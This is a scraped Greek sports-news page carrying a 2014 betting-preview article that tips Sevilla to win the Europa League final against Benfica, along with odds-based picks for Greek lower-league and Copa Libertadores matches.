<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/alla-spor/bet" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/d17ef18e347871e9944e7d310ab99d0c_XL.jpg" alt="Παίρνει το τρόπαιο η Σεβίλλη" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/alla-spor/bet/1789-pairnei-to-tropaio-i-sevilli" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/alla-spor/bet/1789-pairnei-to-tropaio-i-sevilli" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/alla-spor/bet/1789-pairnei-to-tropaio-i-sevilli" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/alla-spor/bet">ΣΤΟΙΧΗΜΑ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2014-05-14T15:19:24+03:00" itemprop="datePublished">
							Μαϊ 14, 2014						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 742 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					Παίρνει το τρόπαιο η Σεβίλλη				</h1>
				
                                             <div class="itemIntroText"> <p>
	Ο μεγάλος τελικός του Europa League ανάμεσα στη Σεβίλλη και την Μπενφίκα στο Τορίνο και η προτελευταία αγωνιστική των πλέι οφ της Σούπερλιγκ μονοπωλούν σήμερα το ενδιαφέρον του φίλαθλου κοινού.</p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	Οι «μονομάχοι του τελικού» θα τα δώσουν όλα για να κατακτήσουν το σημαντικότερο ευρωπαϊκό τρόπαιο μετά το Champions League, με τους Πορτογάλους να φτάνουν για δεύτερη σερί φορά στον τελικό και τους Ισπανούς μετά την απρόσμενη πρόκρισή τους, να είναι το αουτσάιντερ. Στην Τρίπολη ο ΠΑΟΚ αγωνίζεται με πολλές ελλείψεις κόντρα στον Αστέρα με μοναδικό στόχο τη νίκη, που θα τον κρατήσει «ζωντανό» στο κυνήγι της πρώτης θέσης των πλέι οφ, ενώ ο Παναθηναϊκός υποδέχεται τον Ατρόμητο και με νίκη, αν ο «δικέφαλος» στραβοπατήσει, παίρνει από τώρα το εισιτήριο για τα προκριματικά του Champions League.</p>
<p>
	<strong>Παίρνει το τρόπαιο η Σεβίλλη</strong></p>
<p>
	<strong>Αρχίζουμε τα σημερινά μας προγνωστικά στοιχήματος με τον τελικό του Europa League, όπου προβλέπουμε κατάκτηση του τροπαίου από τη <a href="http://www.betarades.gr/sevilli-metagrafes_c_744.html">Σεβίλλη</a> σε απόδοση 2.30.</strong> Η μοναδική μεταξύ τους συνάντηση στο παρελθόν έλαβε χώρα το μακρινό 1957, στο πλαίσιο του προκριματικού γύρου του πάλαι ποτέ Κυπέλλου Πρωταθλητριών Ευρώπης. Η Σεβίλλη πήρε την πρόκριση, επικρατώντας με 3-1 στο πρώτο ματς επί ισπανικού εδάφους και φεύγοντας με το ισόπαλο 0-0 από τον επαναληπτικό της Πορτογαλίας. Οι Ισπανοί μετρούν δύο κατακτήσεις του τροπαίου (2006 και 2007) έναντι καμίας της Μπενφίκα. Στο 8-3-5 το ρεκόρ της Σεβίλλης εναντίον πορτογαλικών συλλόγων, στο 5-7-10 το ρεκόρ της Μπενφίκα εναντίον ισπανικών συλλόγων. Η <strong><a href="http://www.betarades.gr/mpenfika-metagrafes_c_737.html">Μπενφίκα</a></strong> έχει κερδίσει τα δύο ευρωπαϊκά της τρόπαια (αμφότερα Κύπελλα Πρωταθλητριών, το 1961 και το 1962) επί ισπανικών συλλόγων (3-2 την Μπαρτσελόνα, 5-3 τη Ρεάλ Μαδρίτης). Η πρώτη ευρωπαϊκή κούπα της φετινής σεζόν θα βρει κάτοχο σήμερα το βράδυ, με τις εκπροσώπους της Ιβηρικής χερσονήσου, Σεβίλλη και Μπενφίκα, να κοντράρονται στο «Γιουβέντους Στέιντιουμ» για το βαρύτιμο τρόπαιο. Οι Σεβιγιάνοι θέλουν να δώσουν το ιδανικό τέλος σε ένα καταπληκτικό φετινό ευρωπαϊκό ταξίδι, κατακτώντας το τρίτο Γιουρόπα Λιγκ της ιστορίας τους, μετά την αξέχαστη διετία 2006-2007.</p>
<p>
	Η ομάδα του Ουνάι Έμερι δεν ξεκίνησε τη σεζόν ως ένα από τα φαβορί για την κούπα, όμως οι ευρωπαϊκές εμφανίσεις της ήταν κάτι παραπάνω από πειστικές. Το ταξίδι άρχισε στο γ’ προκριματικό γύρο με τον αποκλεισμό της Μλάντοστ (2 νίκες), για να ακολουθήσουν δύο νίκες επί της Σλασκ Βρότσλαβ και η είσοδος στους ομίλους. Εκεί, κόντρα στις Εστορίλ, Φράιμπουργκ και Σλόβαν Λίμπερετς, οι Σεβιγιάνοι μέτρησαν τρεις νίκες και ισάριθμες ισοπαλίες. Η Μάριμπορ ήταν το «θύμα» τους στους «32» και η μισητή συμπολίσσα Μπέτις στους «16». Στα προημιτελικά μπήκαν ως αουτσάιντερ κόντρα στην Πόρτο, ειδικά μετά την ήττα με 1-0 στο πρώτο ματς. Όμως, το 4-1 στον επαναληπτικό του «Πιθχουάν» δεν άφησε κανένα περιθώριο αμφισβήτησης της υπεροχής τους. Τέλος, στα ημιτελικά έζησαν ακόμα ένα ισπανικό «εμφύλιο», κερδίζοντας με την «ψυχή στο στόμα» την πρόκριση επί της Βαλένθια (νίκη με 2-0 στο πρώτο ματς, «γλυκιά» ήττα με 3-1 στη ρεβάνς).</p>
<p>
	Ο «αρχιτέκτονας» της Σεβίλλης, Ουνάι Έμερι, παρότρυνε τους παίκτες του στη χθεσινή συνέντευξη Τύπου να απολαύσουν τον τελικό, χρίζοντας φαβορί για την κούπα την Μπενφίκα. Την ίδια στιγμή, όμως, οι ποδοσφαιριστές είναι διψασμένοι για την κούπα, με τα λόγια του «κάπτεν» Ράκιτιτς να είναι χαρακτηριστικά: «Θέλουμε να κάνουμε το καλύτερο παιχνίδι της ζωής μας».</p>
<p>
	Στην Πριμέρα Ντιβιζιόν, η Σεβίλλη βρίσκεται αυτή τη στιγμή στην 5η θέση με 60 βαθμούς, μία αγωνιστική πριν το τέλος. Άμεση απειλή αποτελεί μόνο η Σοσιεδάδ (59 β.), με τους Ανδαλουσιάνους να έχουν σε κάθε περίπτωση «κλειδωμένο» εισιτήριο για το ερχόμενο Γιουρόπα Λιγκ. Να τονιστεί, βέβαια, ότι οι τυπικά γηπεδούχοι είναι χωρίς νίκη στην τελευταία τετράδα αγώνων τους για όλες τις διοργανώσεις, με σερί 0-1-3. Ο Έμερι πήρε στο Τορίνο 25μελή αποστολή (μπήκαν σε αυτήν ακόμα και οι σίγουροι απόντες), περιλαμβάνοντας μεταξύ άλλων τους νεαρούς Ρίκο, Κοτάν και Κάρλος Φερνάντεθ από τη β’ ομάδα. Μάλιστα, ο τελευταίος διεκδικεί με αξιώσεις θέση στην τελικά 18άδα. Στη χθεσινή τελευταία προπόνηση συμμετείχαν οι Γκαμέιρο και Βιτόλο, με το δεύτερο να «σφίγγει τα δόντια» και να δίνει το «παρών» στο αρχικό σχήμα, καθώς δεν υπάρχει άλλος ετοιμοπόλεμος αριστερός εξτρέμ.</p>
<p>
	<strong>Κρατάει ο Αιγινιακός στα Ψαχνά, δε χάνει ο Ερμής Ζωνιανών</strong></p>
<p>
	Από την Ελλάδα το στοιχηματικό ενδιαφέρον επικεντρώνεται σε Football League και Football League 2. <strong>Από τη Β’ Εθνική επιλέγουμε το Χ2 του Αιγινιακού μέσα στον Ηρακλή Ψαχνών σε απόδοση 2.05, ενώ από τη Γ’ Εθνική θα πάμε τόσο με τον «Άσσο» του Ερμή Ζωνιανών που «καίγεται» για τη σωτηρία κόντρα στην Πρωταθλήτρια και αδιάφορη ΑΕΚ σε απόδοση 7.00, όσο και με την ισοπαλία που παίζεται σε απόδοση 4.60.</strong> Με αναπτερωμένη την ψυχολογία, έπειτα απ' το θρίαμβο στον Ταύρο επί του Φωστήρα, ο Αιγινιακός μπαίνει σήμερα στο γήπεδο για να κερδίσει. Μόνο η νίκη μπορεί να καλύψει το χαμένο έδαφος για τους Κατερινιώτες, που έμειναν πίσω στη βαθμολογία, αλλά αν κερδίσουν σήμερα, τους δίνεται η ευκαιρία στα επόμενα δύο εντός έδρας ματς με Ηρακλή και Χανιά να παίξουν τα πάντα για την άνοδο. «Για εκείνους που στεναχωρήθηκαν επειδή νικήσαμε, τους ζητώ συγγνώμη. Αναφέρομαι σε αυτούς που έρχονται στο γήπεδο και από το πρώτο λεπτό βρίζουν τους ποδοσφαιριστές», είπε ο Κώστας Νικολαΐδης μετά τη νίκη επί του Φωστήρα, ενώ ο Γιάννης Γκέσιος εξήγησε: "Επανήλθαμε στις επιτυχίες και αποκτάμε ξανά ψυχολογία. Έχουμε καλούς και έμπειρους παίκτες. Είμαστε ξανά στο κόλπο της ανόδου, δεν εγκαταλείπουμε». Επιστρέφει ο πολύτιμος Φαμπίνιο (ΜΕ 26/1).</p>
<p>
	<strong>Δε χάνει η Νασιονάλ Ασουνσιόν κόντρα στην Άρσεναλ</strong></p>
<p>
	<strong>Από το Copa Libertadores κρατάμε το Χ2 της Νασιονάλ Ασουνσιόν με αντίπαλο την Άρσεναλ Σαραντί σε απόδοση 2.20.</strong> Πρόκειται για αγώνα ρεβάνς για την προημιτελική φάση του Κόπα Λιμπερταδόρες. Στο πρώτο ματς η Νασιονάλ είχε επικρατήσει με 1-0 στην Παραγουάη. Σε ισχύ ο κανονισμός του εκτός έδρας γκολ, αν το σκορ είναι ίδιο με αυτό του πρώτου αγώνα ακολουθούν κατευθείαν πέναλτι, χωρίς παράταση. Όποια ομάδα προκριθεί στα ημιτελικά θα αντιμετωπίσει το νικητή του ζευγαριού Ντιφενσόρ Σπόρτινγκ – Ατλέτικο Νασιονάλ. Η Νασιονάλ Ασουνσιόν ταξίδεψε στην Αργεντινή με στόχο να υπερασπιστεί το σκορ με το οποίο επικράτησε στον πρώτο αγώνα και να πανηγυρίσει μία μεγάλη πρόκριση στα ημιτελικά. Το Σαββατοκύριακο υποδέχθηκε τη Ρούμπιο Νιου για το πρωτάθλημα της Παραγουάης, στο οποίο έχει μείνει 12 βαθμούς πίσω από την κορυφή και ηττήθηκε 0-1. Η προτεραιότητά της, άλλωστε, είναι το Κόπα Λιμπερταδόρες, στο οποίο έχει δώσει εννέα ματς φέτος και έχει ηττηθεί στα δύο μόνο από αυτά (4-3-2). Ωστόσο, αμφότερες τις ήττες τις γνώρισε μακριά από το γήπεδό της. Αξίζει, βέβαια, να σημειωθεί ότι και στη φάση των «16» απέκλεισε τη Βελέζε Σάρσφιλντ, επίσης από την Αργεντινή. Και τότε το πρώτο παιχνίδι ήταν στην έδρα της, επικρατώντας επίσης 1-0, με τη ρεβάνς να ολοκληρώνεται ισόπαλη 2-2. Απόψε, αναμένεται να παραταχθεί με την ίδια ενδεκάδα που ξεκίνησε και στο ματς κόντρα στην Άρσεναλ μία εβδομάδα πριν.</p>
<p>
	Επισκεφτείτε το Betarades.gr, διαβάστε αναλυτικά από νωρίς το πρωί όλα τα Previews των αγώνων που βρίσκονται στο <strong>Κουπόνι Στοιχήματος</strong>, δείτε αναλυτικά τα προγνωστικά μας σε Ποδόσφαιρο, Μπάσκετ, Tennis και Formula 1.</p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/alla-spor/bet/tag/BET">BET</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/alla-spor/bet/37975-kerkidabet-kyriaki-ton-megalon-dermpi-kai-eidikon-apostolon"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/ef50a6406d4472e28954049979f469cd_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/alla-spor/bet/37975-kerkidabet-kyriaki-ton-megalon-dermpi-kai-eidikon-apostolon">KERKIDABET: Κυριακή των μεγάλων ντέρμπι και ειδικών αποστολών!</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/alla-spor/bet/37957-kerkidabet-me-tin-ayra-tou-champions-league-sto-faliro"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/2c579153461cbb6f98dadab44cac92ef_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/alla-spor/bet/37957-kerkidabet-me-tin-ayra-tou-champions-league-sto-faliro">KERKIDABET: Με την αύρα του Champions League στο Φάληρο!</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/alla-spor/bet/37950-kerkidabet-paraskevi-me-aroma-serie-a-kai-euroleague"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/659e3bfce33ebe31e426f5cc71d6ef25_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/alla-spor/bet/37950-kerkidabet-paraskevi-me-aroma-serie-a-kai-euroleague">KERKIDABET: Παρασκευή με άρωμα Serie A και Euroleague!</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/alla-spor/bet/37932-kerkidabet-i-ora-tis-alitheias-gia-paok-kai-panathinaiko"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/01fa652dc3e3ee53d028f0e5a7d4c63a_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/alla-spor/bet/37932-kerkidabet-i-ora-tis-alitheias-gia-paok-kai-panathinaiko">KERKIDABET: Η ώρα της αλήθειας για ΠΑΟΚ και Παναθηναϊκό!</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37990-diavaste-stin-kerkida-tis-defteras-26-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/abf63a06ad76682bf79e68887484f300_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 26/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37991-diavaste-sti-veroia-tis-defteras-26-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/1636ddd7f67fc67f98a661a32705d4ae_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 26/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/alla-spor/bet/tag/BET" title="2955 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/alla-spor/bet/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/alla-spor/bet/tag/HANDBALL PREMIER" title="147 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/alla-spor/bet/tag/LIVE" title="208 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/alla-spor/bet/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/alla-spor/bet/tag/SUPER LEAGUE" title="2996 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/alla-spor/bet/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/alla-spor/bet/tag/VERIA WFC" title="71 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/alla-spor/bet/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="512 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/alla-spor/bet/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/alla-spor/bet/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="80 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/alla-spor/bet/tag/Α ΕΠΣΗ" title="1063 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/alla-spor/bet/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="415 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/alla-spor/bet/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2015 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/alla-spor/bet/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="858 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/alla-spor/bet/tag/ΑΟΚ" title="250 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/alla-spor/bet/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="230 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/alla-spor/bet/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/alla-spor/bet/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/alla-spor/bet/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/alla-spor/bet/tag/Β ΕΠΣΗ" title="305 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9330 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1847 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/alla-spor/bet/tag/ΒΙΝΤΕΟ" title="1081 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/alla-spor/bet/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/alla-spor/bet/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/alla-spor/bet/tag/Γ ΕΘΝΙΚΗ" title="3394 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/alla-spor/bet/tag/Γ ΕΠΣΗ" title="111 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/alla-spor/bet/tag/ΓΥΝΑΙΚΕΣ" title="774 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/alla-spor/bet/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/alla-spor/bet/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/alla-spor/bet/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="490 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/alla-spor/bet/tag/ΕΚΑΣΚΕΜ" title="168 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
